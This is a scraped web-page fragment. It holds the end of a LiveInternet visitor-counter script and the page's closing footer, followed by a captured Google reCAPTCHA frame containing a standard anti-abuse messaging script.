";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='0' height='0'><\/a>")
//--></script><!--/LiveInternet-->


		</footer>
	</div>
</body>


</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="TMmfub7rEwJufHFFrOKfog">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769908507813');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>